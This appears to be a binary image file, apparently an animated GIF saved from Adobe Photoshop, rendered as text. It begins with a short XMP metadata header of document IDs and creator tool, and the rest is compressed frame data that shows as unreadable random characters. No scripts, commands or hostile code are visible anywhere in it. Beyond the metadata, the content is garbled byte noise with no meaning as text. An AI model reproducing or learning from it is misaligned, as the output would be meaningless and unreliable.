xmpMM:DocumentID="xmp.did:BFC6CF22D28311F08A349DD1D7A4265A" xmpMM:InstanceID="xmp.iid:BFC6CF21D28311F08A349DD1D7A4265A" xmp:CreatorTool="Adobe Photoshop 26.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:a6a7647d-2831-4e18-9640-96ebf306134f" stRef:documentID="xmp.did:a6a7647d-2831-4e18-9640-96ebf306134f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    � �  �������7hIIHH+��+��������+,�������������,���,8tIgho7����7pg�������ǚ�ʤ�����Ϭ����Ip��ۄ7h�������ȡ��������֫8h�ܸ~p��������t*���W�R�a<:2�3t��p��ȑ�ǂGl͡�xIFL4�b$q�u4J$3�$��v�':V����L3i�L��fӜ�|J��>p0�iLz�f�u:u��:�dU]-35�5)ӛp�q�MȰ�OAq�P�V�am�\��0Tiv��Qiȏŗ���&��rK�M�0��BW��-s�&�O��M��'g�2
�x)&�m�d��cfe�pWs{�q��w���'{����7S�س? ����t2hO>{��'�����߀��?h��2H�rWė��A��Mh��Wi����f�XN�%
	.�����G�&�~���Qjf�.������.Xf 9��(���p,ؘ�xP��*7�1��!�#�y�%3؎�����8d+o|�R4���x}�SY�_����ye+��h	�^�d��9���9Q��|V�yF#["�ї@�x�w��Şi
9�E���5`B�[.C�}^���ʹ�v"ډ�2d~� �|::�d���]��\Z��p&��uz�&q�#kvut�w�r�'�䩹�*]�6,v��zgp9-�l�϶b&�bWip�%�Y�?:�췗���By��EPov��حB�V"�� ?p��b.���J0v�+��c�����/��C<��a6!��j2��l���V<ɿ k|1�8�z0;ھ���$�쟫,��r�@k�۩���r�4�Jk��=���M#-p�6R��(���__}��JO��x��U�v��n�ΙH�Mv�c�=��@����Q]���7-b;�9Ea��m��{#mv�*g����x(�, ������j;u�o����X���g���h�,5�ӊ������u� �s{܇�ˎ���[9�}�nn��>��З.m�άN������h_����^>��Kս��g��	�;<s6{�>����*đO���]������0Ψ���:�=���V(x�t��!G�P yx�]�HHB���/�(�~�@�%DZu���0�Nj��p�}Ȁ��C���8��Q�Od`�� �(��a95@Bj�p0�-$��j��,zЍ[|�	Y���q�#ߘG=
�v=ڢ-H�Vd�>�����,:��p�"��&��h�b#�迴�������$�I>n��b*�R L�iEX��Z���g��!Ŕ�Q����4%0i�GaRr����k�A�.s�� �齮��D�6���n�o!� A7��K�2z9����9�v�s���B��NGJ3��|��V����� �&w�z�����+p��}��>+�g@'
�{
���=�r��/����C�"Q��� B$h8'�P�a0m���Tғ���p�
2�΍&��0��3Fھ�ڴ��c�x�Ζ�d~��C�6R�������f��v��,
��G��d�⪬�@(� �ڳ.�[�,J���tRE�:�6��կY�k[I@�O�����b���V�S�AF���~�$��%C7S�E�0�tl[ǵNG�մ��bϣ�����e�l�ԧjv�+`(Qq����6��3� ��*ָ�l��Tz&���ebW�ZW���p�]�F��m@nwǻ �
ѵ��o+^�֕����fy[�D���=@��(�����/{ߥ��W���If?���rV8ck�y'<��"D��+{7��D��=���9<�Oד/ͫT��.���~��_ۘ��_�����8�@��r9Z]�ΗL.V��q\�_����_-�ކ`�X.�m�b#��z���l������2�!�+g�C�9��	/����/���7���m�r����-�3�������,�?t@�� �A�/Mj<����rO�3���,���viC.��8S�x�Y��G4��Dԭ�
��j��'�ε��h;C�/v��V�Pj&�=�6�/�`��z���+4p��GӘ�(��,����֭󵿜8�Y٠�D���j�d`��6w>7�uӚ�<�6���:d�Z�P��}�9_��E[�)ƌ���	�}q�:1���+�s��@���Y�[รy�炶�s��R�cN�O�CN��W�r������3N �$�wsBn����t|uK��|�V_�Nx��ND�U���v�_���&�n�0�+��K�;���[\��;�t�X]�F�woǒt&Y���>y�O>�(��Yo����J�4�y������ϝ��s�}�B��B^����և���a>��A_f��$6׽�Y�y�ؾaa��/�g�����W����߳;�&����	���#�ڧ~R��|msN��/�����������w����Ͽ���}����$��z{�=�~�y0�`�wv��xҷ|�ƀ>�Hi��h�9e
5�{������wOc�!h�;�5�{5 u(hH3���wW��������%{t�>���Q�Χ@h}�7��
N�xQg�F�U	H|WȄrG�`X�N�@~SՃY�/�F�N�#8v#HPd�� �`��|��p�RX�sh���j^��|��S(O�'�(��l���W��3�Ȉ�Rm�W��x�gW:e��W]*���vv���W��8M�6��H�nȉ�X`|����j��Y�8����V;8��ȋ�c�ȘšD�+�I�Dȱ��c�[G�D7��Ȁ8 Fɨ��-*��Xn�n{ȍ��-Ƙ�JD���,I�����8�CF�1�����Q���F��H��!���ِ�F蘏�8H������)"��x�&���Q2#�3AS�$y�&��(��*��!�m@=��-G�4@�5�D<��Ò-�7.�`�4$�6BY���5_$�aX�!:�c7S8�	5P��S�\ٕ^���(��s9|�6w3�U	�ֈ@W28"��r�9mY7k�4CSJ�(T8	�*4��S�Hs�Ǔ��S8�)���C��#�e���Y��y��9�x��� @�L��+������jŌk�������C��cSQ��
��B�F��G�N��
�iBI�
�yF�"��A19�$�l�ɜ=�<}}@B9K{ěٹ�$�-e���0B����	��E�i9 ��ɝ�	G��B�$Gᔞ�p 'I�	I���P��$nr�J�e��$IrdJ�4Nީ����&aJȩJ|��M}�5�J��U��V�N1��e$N$ ���S� ����0��5��b�J��H$JQ�D$��r��PF@�1��Y���$�ڤ�F������<�
$�鉥��S�H�T�Y0�dZ�'�RȤ�S:L��^�$$zTxpTᄥ���
Yꥎb������S�H�2W'�u@�Vj���"���t�iڙ%�"SJ�GUX��z*M�yO�J�|��2���M�J�޲�&�D�`[u��w���wJ�u�⥦v��f��Z�@>0��ڣ��
���ͺ
�ë�U�J֪g�%�٪g����j� �cʪ�>�ue8Vb?6a��� ��\��c(u
��a�D
��a�oƃ
u� j�*eP��@$��i���74���
�zc�U� V^4�?���
`EQ��`7�WD ɚo86����
�U�v��
�c[h�@�z
�P����D�d�S6d}Bi+�e9�c�z�o&��I�BnI���D�j+Z��
Cƴ�Za�j�cڭe��ؚ�R����t���e���D�S���d�S�ZakҳX�f[�x;�a-[~��0ۦ�:�e�� �cw�a�w�h&�pI[~p`+mgHgk��+�f��Wҳ>��+ڳL&��;��� zk�v��j=0d���d�
�Ku����qn������I׸�л��vnkn0֭�+�݊q�:rn;��[�w��+�#���K��@�xw�x�z�;��kyIw��ۿ�[�aǿ,����kq��K��zLy�z�[�����ly�����\	�>�:X�&|�(���WF��� X��2<�4\<�����1l�>��@|wX��:��D@�A��J��i��E|>@X�H��V��T�D��  !�  ,    � �  �������sh�H��H���������������������������=������������I���������¨$���������ϙ��I���˰��ۖ��ֲ�����o���׼����=���������������"ǯ '3�X�Rh�5$m��y� C��X���q�ǎ,���@��ɓ$I�@�h@kʐ�@�&�>5j����ϟ6q�X���X5v<��ti�>�}���'Ы?�tB����H&6�a(��K$���f(&�����;zM)�?d��sv�G$jQ���5/�L��-D�m�AfU��t��Q����[���+�I�H��ᇱ&iV�9��}jM�4&j̙Wo^�����>��������M:�Cw�ҍwqA9O�>���� =F	Lk�%4e�?Z}���j�鸰���{ʆ;�'�L]G�|��UO~o	�X�!�[�'�r�ab_x�Ql��W�C����j�w݉x�
xZ�\��Y2������
�߄��S�~�����Y�:�(a�o��#���F�;6ޘX�&�'�V� �сOb2%> ḃ
Xf�$}�P�w�q�
�ʇb��ܙ���Cb%�8��e�nm��}������9M�I MP�h2�0r#�h�(!�(�0�w�i�)�G����ZH���
���>�̧;���JҤbr�8y���� ��J��Sr�L�z"��XC��H���~~����Vȧ�V�-�q;ȅ^bȡ��<+빴�:�����1U���{�9j�:�h���ج�j�:.���#� ����+�+ֻ 'i�����dS%7�����Y��r��	�+t�v���̜F������[!	�C��(p��XR��6�\0tj��������[7�4ΗdwK�-�3c�q� ��6۔�YK@#���$��w�v&tg2��9)��Q�P+�܍��z[¤����6�R���fn�� ?-��4�_��67�k��(�6�N�M��sw<��<P��Wb��s{!�g�"<�(Q��;��� �ԫ*pm(|ޯ���ރ��~!�˽��d2����M?� ��*j@���(d�`#V�<!�Ry2ڟ�
�o��@�!t�IB��@�m�$�AH@p�����>�Q�l�X��:�>��@RHd�������Q	,!HB�ܯ{� ���FCN���k��I,�X6-p�#�D�S��}��Y���|հ����J����:N�iâh�5:���C�}��#%#P�� ��d�E�RR�-��cpw	FRB�b�!X	�$���\묈CC|����c��������rH`�@X�+ur=B���(R�:țvl��9�2|��ȴD6�I0p�ә �&9_�Z^���D��w�Q�ќgV"�{�"��
9��Ln�Q���Y��K81��S����}~ӡҔ�0e�	�v��hhG9�ʇF3���>�Y7`��M(#T�RU�4��� D�;g`[�x"6s��n~��uhp�ԀV�I��Bz@���g@q��h��B���P��֘�ԗ}�T��ԭ�,�WBXU�� j� �43�l^��!� �:ƞҟ=��O�R��!
^�A����z������ٵ:֭��fd�*��5�B-����~V��'�8[����m-k	������]��?l˘��k<9�>L4���1)'�z��JV��Un����V��p,uc��,��+w�^�z7�˕(L�j��ⶬ�-DK	Ҳ-�@})n�Sȶv(��+�2���>��h	�"�Zb���wG\����C!�r))��R;J=i��W��7��5�j�F����)"L_��D.D�L��n���r'�\d�x�TĎ+��o�L2�5�妪�������S�x��{QQf��8^��	�/c�,|��3Qg�Z����sC�:�e�K-p0hL�Ыm�}������������f��Q��*0�
�9̔������IW��v�Q�f�չ���a�j9�≮�������\#͈>��MV���^�DY�����Q��[��Bh��x�3G��w���+Pk[ [�w=��g�]U�7�+�� ��dShvޫ�0X@iT��߼1����
l����jPD�B���T�3� oG��?����,8*V@Pg0�ͫjsI����ߨ��P��l�:��y�uN�d�{�|5�ԁ�rnj�啐�<����x�>�:É�k��-�py�E�Q��X����S%'��:!���N��e����N��k�}�����]#�������SD��A��I���1�wx�-Q��۝�,����RyS\��U缗<��y���/��5_u�I�z�fE�r���������o"�4u���&�̻�C5c��H|sN�T�ߧGZڑs��������_��������
]�������$��4�	��nr�vo�GQ���e0�耏�J��O��!Am D�|G$X�&h���~U^���i���y�6Xű�~.�y4YX}G7��S}+}�׃�LX^4gvBdKxc'us�	C��Nx*�eQh	'wr�7����[���k_x
�$�3w�,x�P��R�}:�]����Gb�D�Q�o�M8��燏уNȄ{�T�8Op��׈�d�K�{��_��\��K�97��������r.��,�(.����؊������8��x.��G$ ��2~�,��
#.�9���H� .��
��� 7�:�Ԍz�8�1�h�ô:��C�؍M�=��Z�X5�=��E�t�۰E]D����5�8=d���
�>��C���F5<��Iy����tW
���Րg�oi�Ut����6�� \�5<���@l�b �� X�^�e�'�n-�kdŒ29�4Y�6y�8Yؗ�<ٓ>Y��t;Gn?iy1�l0��EY	�  !�  ,    � �  ��������+����H+H����������������������������������������,�������������ɖ����м�8������ɡ�ƒ��������Ҹҷ�ڄ7I��ө���˙���n�bG���x��R��׸���a��l!�{Ҳa��p�hWp�d��>sߩ�d�xp<����Ca�"��5���u-U�`4�bGV$?��vl'J���.�ō������S����K�eY����k��v"�A	.�׻Y!E{Q�߿+
YkkКs%͍Kˤ]����L��`k,���Z��1$=2��ͻ'�&�B�I��M[t���5%[�sÚ�3<��gq�PQ:�W5%�?t�/NS���3�B��s\G���y0ȸ �t~U����4#2>��ٵ�n�;	���'`%���JW�`�����v���Tgz'I�e(���^X�<��[fM�G�G�}�d�����b������h�zv�Gbs�� ���c%o���o�Y��x㭘�HD�3REB�f�̷a}��xd3��8c����cu��t���t�&$
:����g���P�-32�g��%}m@��[�M6��_��%bS�_���򕷃
���C���B���g�.j�|��Z��0�$�q���9�)l�*�ОK��F�D0�:����jH��k���"��:,�nzh�,��Y�D�W���F@k����D��ZY��<)�
��[*꩔�.U�����J���[� �^����hf�� Ln*T�ܲ���ks�P ��1��RX-�^�&+�ױ�*����8G�'��+�;��0"_�d��-��H��� ��5�$��I{�M�*��n��V+1���5�6�\��|�s�Z���m1��W{�l��M�6Ӄ<�b�R�xM�Lj�[WBʞ	+h�09���4�lG����ƽ�o��l����ABB��>#�2���
u%�S�1'� �5��˖�k�YY�0q�[+��Μz�����|!�>��Z+��U�5�jA�{�<����>&����[�uO��[sɆ��8��rH�X�z紦U�m�Sݒ�D����;������p�S���궃�b�[D�v�Z� ���T'R�NH?b��l&U�B~��{��̷�%J�o�s�xx7���n&�%P�:�1+^���&F@}#�U �*��} �b�����ݬ�8s�e��%҉v�()d9ܹчn:�"� �Bp�~��	�B6���K,c3���t�
�'����u#D#�:n�W�d\�g������44����",�"�x�Gֱ{/�$�,I�[:Sh��d�XHʽ�$�6+A�y�q��3-WKL>S���� R�l��f6��HAh�]$Ӯ��YV���tfDd��ĝ���<�I�Fv�5ʘC4��v��mb.��A] ��0T<OI�y����>!*�覢�`F�^�=i�vJ,2Ԟ���	C�P�������0:�[^�k��C2�Nx��Y��*PQ�,F`��0QG<cQ�6���(HгZ���(C�P*E�t��j!�����1�J��Y���(	=hC� ���F=(��I٠�1j�XE�NLjr���#	dPA��|�z �����L�
��6֭��O#��\1�r"k����~d���im���Lb� 8��n�B�En��u-:����*���%#�L�ފm�n<����vD$�ohŋ�2����j�ƪ]��5[�|��X�)���@�*��^���p�So�<ż��/��]������Yc����'V�~�`�g!�9)������Z��;��׾���1�˹5���P����S���?�Q��,P�VnQ��t��_&���Q��
*@��R�:E��y���.��^~37���(÷����L�'#yX���Lh9�֕a����>$�.$�cC����W[
R� ����
wɭ�s��T�
�6_7�/uy�pD�U��Q���
8�#� �H�[�.ow�^XWb@6���l�δ������*/Uk�&��ҬcA�Ӗ�@���E\��&�F�����_�I�6v��M�2���*�)$��j߲�������!вN���ff�F3�h#������Fqy�}�YZ�M�7K.}?����9ɜ�>\G���	�?�33�F�Q�6�4�F��"ݎ#d�"��!jX�N|ס�C�[5�yPw0lN�D�(_A�����/�ѽ4����$�!IWz%$ar:��3S��+І�W�����X�.w���\��m8�L��g4v��
h�/<ĝn�	%�y�h�w�p�������'O���
/z[�k/(!( ��d�����w�}�"�Ϭ��W(]�"�����Y�s��O��oij�J��/����SL_���w�c��<�s���X�_����Ͽ z/��^���t(v`�i�LXt�i�d�����U��b"7r�VQ�~��y�K��G��}�N*�i���W���t
����z�d|�[��}��e��q�5�7n�{䷂�w�Fr��kx}��r��}�tj�d�r\����wY8��t��?a�	5ar���'�񷆬#c����7�D��.�JW� xN�yy�r��K���Fy��{\H���d�7�^�d0X	cH�W}%m��oư�B�q���X~�h-������@|�Q}�7���v׉m�d�h��`�����;��~a�~�j�v$؉D�vGx���y�����P�6l�؉j�
F�����Q6�W��(��$�������x(��`�X�/B�.�����ȇ;Ȍiǉ���4���{����(mz��τv˷|j����_6��8x	�	iΧs�L����8����8x����5�����#yK���X�I�'� ��Xs���b�i��}��;��'~�PCy	5�J5�>����|؎ES���u�9y}�_0Y	$���q����w_pKe@�Qȓ�8E�/B{�y$]E�������f��aOx_�hug���h�T)�/R�ؙ�y��8n�x�����I�Gh�Ɠ$�}iz��c�ș/	���mI�G����g�(��ʘ������0�����9��P�]	�����rO)��g�fI����ٕG�&���n؃��g�A���{����/�/8`�8���(�,D���۩�;��x�]e�Q���H�)��"]�)��	��������t��nQʤ�Y��nٗR���Y���l���F��	��y��|��*ʚ�٣�Ǘ�ؖ����y�Y8���������K5���m�}�!�# �#�Х7�b	��aF�-G�K�;꣼U�[J�--�(�p��c��MZ�j�8 �1�#B;E.t�%��2j`:Vh*��J(��S*�CTt���0�J�@�g�j�b�� �E�T���sH���/�::3���jJ������\UF_�L�C)J#�K3:�S��:H�T�fe�@�9J�4S-�c .�ڭ�������:� �9��k�:i��uE*�R6��@ɚ���ݪ��:�*m��DN�Z[��[95�!`�۰�$ ��5�䱯����3F���#�QY9�i�_ؙ@��:{4Xj�Nz_��=��+[�dKզ��Y�˸5*����&�57K-{VQ(�n�b���V*�K[��`jG˲9���d^�D�;ȖM�fIx�Nu�P&�1\�S[��_9��M�bx� p��X*`��xG�U$��{�䤳�5�l����>
	{�5��`�q+���\�F����Ɲ�}x�mԉ�To���K��}�j�wa�ˉ[�N�����Z4TGS^[�Cq;�{�m@ak�f!`Q��no�^�kTee�e^�3���F�[u�UP�;P��_"eh�5�����չ�M'�k٫ 7UB��ۼjG�P �[�KHc�uiٻ��K�W�8�f_��N�-dJ�l	������&6J�����;5��%���˹�������v�|���v�7s�������;|V�������K;�K
���/�"�{��4l�7�^�g�p�V��tyG{�fz�+n�5�
 ��B9>K�_�p��O+�`@�r����[|p�fbm>�&�Հp�F+f�++cjȅ<��Ǘ+x�<s��m`����n�+�(��#�
�H�~�<��	"��e n#l�F,F�Y��d\�/6`0������<f"�ɥ~,L̕p������|"\�J�K��̌�wG�L͕ _�g��|a#|�ͬ|���2�6k��\�<$�����C1�v�IƎ�e��\[�{�����}���dr�ЉFe�G���=�8� �т���-,_df{*�r*�Ѽ�"M$=� ]�-_��mљ�9}V.�DA--�ә�T?=�EmԢ�LI��.=�LM�}��J=�J !�  ,    � �  �������7hIIHH+��+���������,������8+ttIgho7����7pg��������������+�Ŀ�Ɣ���+������Ip��ׄ7h��������������Ȣ̗���th�خ~p��ߒߺ���SG���������3:2��3t���n���(N�@��)Kh�Ó8H%1qМ������Q�ȏ�L��wѤA�á�}0���WӦH�O��$Y��B���c/7��46�4*�b�Q}6��նZ��n��2#R�c9�$�W��epK6�+WhJh8��aoX��J���သ,�9�<���X���&$m2�VM�&O�g=��D"C��s?��{w�Q��z�p��vs̜f�۽wg��wj_u�M�=��;"�O�|��{�CF�1���$z�>t ��l���d݁'`y��B@��P����|�=VI�E��X}]wB����w (bxĥ�^PhF�AJ��姟Y9��̍����n!�8�
?EXq�G�5�i4�d4� ct=����6TVw!���; ��O�h�z\��Ds���do}�EcT�Y�����e�]� ͂{�g�|ْ�d�fog�'�]��w�¤�N��D���o0��/���d8f�lz���>zYi�
9�gм��FL
J��59�_5�j��ڪ��RBgaҪiJ�jI��^��n�U�S�F	�vd�ɾ�g���yF#�~ε�9�(��M2gy�Kn�*��ﲘ��^J�خ��	����S���k ���kq���&Ȟ42N��8�>0*�o6*����o�����<b5��ʶ�Ti�]�᩼r�.})�E"����<��[/�){�o���k���n�4��u�Q�*u�8&�C�A���D-��3��,��Y�[���wt
W�N������r�@g�*m�ayWҷo�_~9�m�lAiW����Pz��ݸ��-f��[��|�~y�5j��S�p�x�����
����|�-s������˳�&o�C��e�C3����C����S�|�Ϯ��P7xea�C���=������,9��C� I�>�+[;3K�8q8�� ��W���8�O��߳�@�P}�3>�@б`t�s�І'���/I�������p7$ @�Q�?�YA�W:�)��4^��w.�h�Dԡ�X���~��v AFp���/�<�I�|4���F��l=�
֦�.v1uHl�Ɉ�g�͏5\c�(2�0�d͈ �E�х|,�'��@�n����,����,�[����E�]1����p;����P������+��J�l#����lq���e��DF2��*L*�슱�DI�I- ��_.u�?�q���&{�EG�D�ȼ�
�	�[ꯙ�f��i�ʩ����N�F��x������8��Ϻ퓗������E�p���7/�{:3��#�/�	@���'U��R�ҕ�4�m�\TڀQdN
���<�Pr�ӌhD�?_JT���,=)ܷ����U�<�L|�����L�H���4�*�eX�*VEf�L=H
ZS����\�Yk���}��O��9!*e��b��`�JX
���MM�jPz���)��S�5f��+`	;�����mh+U�o��'�h�){U���#���Qx��a��m={[�bT�q�����6s�Wj^c+��&C��lm������pUAk4��������Va�4EوԵno��^dw�8�[B�����}(s�� �� 0F�K���_�t<Hp��r��5���|(�
W7�8�n ٪�D����)��__65w�A��WZ����E�[�b���%nn�Ia����W]7i����|-y�ZQT���&�,߻���D��1����-~�$�
�` ��q5���I�$H�[�*��<=n���>�����7[�u��l�937�2��[<`>���/V��)g�x�a�H��c',���Űh�,eG�/�r]��f���qf�x�\ɝQIC���gن$D�=���sM�GC�~d�,c>d �7��^�[6;�fw����ˀ��$0s�O�gd���Ef6)`�N{�����\j=��8hø�mld�{Ȃь3���M�8
�&f���o�Tw80u���oU��
���m��ߛ?�s���T��{��8���6c9���i���[F�� ���]r�D��W�����y�}�p |����Χ>uM�\�BϺ�1!��$��]�opƞ��S�QZ_��u��S\��}9a��i�W����͡N����/�v�ʯ�a�����6��t�[{��H��R���jo�UP�ċ���A���yy�D�.o�T�BK��;<�`�;�3x?o������,�*�@* _��>���q/��#�a�D{�M����@�|�n�%�����G_vl���92��}�W��f6�Iq �������C�;ɗ~��o��z�1��yQ�Gk�׀�}QG�hm�}H��'|q�}
Xp�|��w~��g��8|e�XA���Gv"�t��u 1�)X�h���W�`��D]�JGm"x���-{gz8���{4�@(��Wt�6���`'v�7��:�~@���@9�e �n(���}�9��L7~͇w��Jj�C�g�@H�>4	�B�a�U"H�u��J�b8ze�z9�,8��5��E�ǅ2�4xwx��h�������C���,�m��Z`�?� �vXs�h�c�~��	�h�n�v��ɓ)����z�����dx~oX�BX%h�������������ш���IՈ��H�V����y/GC�Xw���=���`�Ո����8l!��u`��zx��w��o�> ys���y�,J�\6v{��)�ԗ�y������.����W�y��H�%)�	uq�ف���%~�Ȅ2y��W�&	h���Jp�3>�|M��!�tD�F)��s�Ð�[(�#9Q�Z@�U9��s�,`��x��Qz*���Fc�W�X����Ԙ��ps���y|<�u�SA��MH��@����H�pq){�G^Xw�)����}��I%I�٘�L�	���)m�T�Vy���u�y�)�mh�������Y�h��y��}g��}	y�9��)�P��w���}��]i�9��n�WJC�����?����$����h�]y��'�5����G� B�fI��x������	������Yh��{BI�{��oٜ�9���ڜKٔ�������i�ϩ�(����mۉ�_����:�$h����*���)�J��_��5*�=z�<���m�	�-*�(R�7RX�6J�J��I
��D��)�Jh�W�ZZ�*�t��=��a} �Co#"ґm����9��h�f�H��l�2 �""o#U�C4�3)�wZ|Z�~���&��q(q�%��P����"2w:��W��	l�
/�8B�5���F`4)�rV=p�e*D�2 tC�#.��z�ZUUU�4��R����<�kE!7���#El�G��4�����/�vz������J!�=�ګ��6���t�=���4Ao�R�:�d�嚮8������}0H�cD�P߅d�u��2ED:���*z��94EBR�p��TTGĦ";���&{��m/ĭ��,u�E-�C��;5E9���Hu�!
� m��Z�z1+�,U����gw��89>q<O�/��pK�B	mP)��YH�J;ڃ�	�)[R[�>>rq a�}��_KEJ����H$+�v��|k�R[m��a�����s �pG���VceTsK@�l}@'K�����}Po�Mo��Q�&�Pm��ƣ'YQ_����p[S�e[_嵝�Y�I���nz �����ePKDR��9!������A���B��=�;!!����[�U��KXn��Q������E�D�9	Qs����IJt���r3\	�]Q�^��Y����u�=�߆�L���߸ >�|���K!����#_�pG�da+�^ֽ���c�o�	\���H	
�}�d<���[4[�s�H����'�����u �u�vXp�,�ZatO�|�|t\�`\.3����E�5,`�K�y��V<����	X\ypeޅ�ǳl&<N�k�)� �N�pfp�hU`��,��,��$��+@���iB��gn��
��pA�J��PEC�9�jS�kօx�hy�Ǹ�lL�l�8UP^,�K
l.���.�ukV�;gǢ�u �7��nI��
�n�vn���?q�Q+�%���g!���o��Vu���$ �|,��+@��K��&i�L���<
�\<ZH
�,��o�Fj#_X@w���j�7�<��+G�h�q��d��+��!t(7r@>��}Ţ|���+<�HwB}n�f_ǳ�	�GF	�����|e�g�*W���Pht�fl�����õ�#�X�ri�`���Sh�{$N!0�)� P<	��z@�ly Dpj��l_Mu��ѱH����L�%�����/�/��Wq��L/����zm`D �*��C=��	�/��7|���΀\��RM�l��ɟ�D�]��u:-X0��7�C�������\���ȈH�*}<�����n��A�DO���Vy��oX@�}ܪ�ͬ���=����~��oePyƝ}B��z�K��w�?��Ȃ<��}��Vڃ0����k=߮��6� ���ţг���-z�۹����= ��=؅�<�ڄ���-����Ԏ-|�m	}	^�?�=|����v��zu ��܀�}Z�������tƀ�AH�Ok��K@@��m<�]<�gX�Ŧ�YyW��MNq�mc��T��͍ભ����ړP�ц���X	"V�#Οl���Ȃ?���
S��U��v��x��p�yކ{n�ZǊo��E��qv�Bh�%��l.�W�@������H�kΖ��>�鉎普������� �9���N���H�^�@ޞ����li���i�뾾�j����d$�~�Ώi`-A����n�N����wm��.�ՈT,�������.�)=��^��>�n�Q��D����랞���d�~���i���n�i@��^�j~��~�~��������  !�  ,    � �  �������������,�+������������,����,8�������+,����������������������Ć�������̞Ϲ��������٦���Ƀ��О�ҡ������®��㺹�����������xݳ���>xǚ�7�a/��G�4�#j\��Ņ�@a̸�仉 ��Xr�˗.M���n�DI[I0"̟1e��)N`Hy:���G�6��@��f�r,�>���רmz(���e�C$��[{�N�A���}@���m�����-��&i�]�W���wgЋ�>�==@�Y�Ki�E�8�Xƾd�%,p�p��=�Cٰ�ΰ�E՝�Щ��ba���f�9[��Hpz��]�Z%9�9����^��论��l��p��&g� �ġ��V/����%+�&�#�(���y����r5��G�	h�ljw�!x�W��9� q�IxJw��I>h_z��vJ{�t��8 ���
��x+D!��'�W�mq�Vd�p%���%�q�����t�x�f��Vm�t�Z&�d�Yw�I��QN�O��=@f��)țs%(	79�xVE���u�yf��i��SzH!���A�i�rTN3�F �
Z(���I&����m�!�)���$q��U���鬛��馈2v��r1j��d��J����������>��z�*$1���뵉<�ׂ�XfK�&���{l����ap^��v���L;�@���2�l���k��F �X��N�+�{�����ɥ�F̯��F��������J�u+�UHHl��(��l��|0a�~��$�6�Z)笳����N����Ҏ�����)�+�� �J�6|�-}0���=?�����&mlm6�++U�H�b��0L���w��x��Y��،�L�W��s�f;��.�M̖�֍t��M�K�<	ԫ�DA6�N�+wW�8�"m�y����z���+�y��#HY����}��$+P��r� �B���t�TB9��o}��g_����xFk����K,|^���[o}���^���p��ī_wdP��ԗ˿���K4G�lP��K^���T��H�Az@�Ɏ~ً 	�S�oy���G�ⰪmC�*�7'��IN|!�0�=%݉��^uh=�p�;�m�w��ɐy�×������u ���2CG�p{;�bJȲG4.x�b��8'�q�hL#!\����'�hC���:~� >`����%�0�#"`����t��4v�\���d��jD�q���P��.F�� A'G��<f�k|9M�<R�MZ�%)gII���^4H+4���u2-�@�,g9JS��(4E�Un����b�v��a3���%5(�L��0���Fi�ԅ���5pY��)Ù�h�/Gن[�S'�D���i]� ��e;ęDN��-�Q>��GuV�k�\Qp�xf��4�(?ӷj,T���G�\Q��B���#2@� ��I��F��:�ʑ�ا ɂ"F�iss��D���Ԩ��)	��
¥�iT1�S����P�R�Yժ5�]a*Y�5OBe�2�R�A�9}���9���U�e^�`��mȩW�
VD.���OT��&l�W��T�G��kF�z��
��,lX;����(.K�e�Q��%m���Nv��M�`$��6���mW���
�e@Dg元(U�H�-A��YЊ2��-mg�	�5��?`��[����F��w$R��{䷂=�i�;_��t���c�G��� ��Ey�\y��x/ݠRl;_�6��6-�q�ɶ�b�� �!0`X� t��S��;����M��MR2�ͽ�l��I�X�lg���Z]�WLdsEB�1&��㨖�ƶ q"LۆR�e�EV�GJn�w� �JǛYСɈ(�����,o��=%�c����"�î��+��T�F�1m�@�����NJNQN:L��R���"(+M�d`Є~(��A�k��;v�0�+u)�մv��1��B�v�0ư.Y0����8��[�z�Xv6-eu�)�A���Q�3@C�mG'#5�=o���ӱd`��H}��?�zַv���ъݸ��Qu)GA�l��;p�f��ZD�+pkL��^�����*���i.��|���ı}l���w���-��
Ἦ ���vc[�W���9��U������ZG�� A\Z�\/w���p��ۜ��8��\o��:߆����d�XDa�&^����w���n眽;�{�8:E��Y	�^���+@���ܟ�&���$����P�9|�ѷ�Hi�t���?�ćݬJ�x"�.��^ߞ�O�����'��7�XE�8�z{�d��c�}~�]��(�����"u���=�?P�� �1o��X�����t�[B�_D�$��[�~�*q/v��|۫��ݽ��{�Z��������W�zG��%X~�>���co���w�7~�F�W&u~"�"u"��t�}��z�7��H7����	
�o1����}sKWq�GՇ�v��]�yzj�{�W������q,�K_�p��6��WB�p�{��H}B��PV6�KA�{D�yP(yHH~KȄ&��u��yS��n pWXe6x�8Jr�^�N��s�@^.="A�w"��q��s�F
Z��|G�xn7���-�!�|��3�R��8�n��w;���ذT���rA�sU�����؅:�"kcA��'��`��(*%8q'�z)؉s�a����Q��W������� ����%9�0�j�𐌒g
̘���{�9�HlV����������H/(�sа*8��0}�Ǌ�x�3��X��X�����H��h���08��	Ș�\���(��$��P�?O�'��}@�^=БdO�������X�B� ��1%�?R�d���z ِ	.���ُ�8y%i��Ȓ���HY>�Y��e�G��Ri�b2;���M��a��ђS���2�V�3�Cي�'Y�s1��2�rY�ty�Ls��d*Зē$0�������b��.x��,tY1Ks ;�{I!p��*p }�I@��t	5�$k1y�������;C1f#��y`����Y�!� �	��|hE���s�;(S=�����)����y�
����1�Q.���Z��;X$,�@����Y�2��`�؁�+�5XA�s �I3g	!��9��	��)�%����/ԑ$@�:�Z�	:==`�� <b�	rtG!"�p��������B�R�@}�A�i2
�Y�I���D]�@	.��ʡ�� &a�>"Z0�cA�3�D<mP�Bd�`����,@��iYz'*���ɡj�-�(�H�+��RT='�0B�Sc�H^�2j��I�U����K� B>��Y4���v�W�pS!�Ov�̹ R��Uꡕ&����䣐tGaZpu4Ik��t�9/:�I���5j��Di�H�tMa�Q!��3JPh��A��ڜnz��
P�p�!g�?tT��t���E�Q�p�FE
�ʜ!0��٦���Z�'�:G��PЭ�����n�z ��d�����?9�a�p����Tj��Z�$�8�C��/���I�J�ȊM�bT*��fŬ������U�41
������s$X��|��I��*��鰁q YZ	�B�:J�j�[X�T	8li��2Z
[�����v*	#0��U��5YF(	��dT��	�����z���$Sep��z�E��Y���%\�
[��m�pX�UkZ�T*����P���PB��svX	��u���L�b&Q��q���8��
P��ٟl[�$;�'K��tn��r��};
��`fT�ʷ�u�j�N���۶n�Oև5pn�Uha}c�EF�Y6r�!��9�{��{��k���*
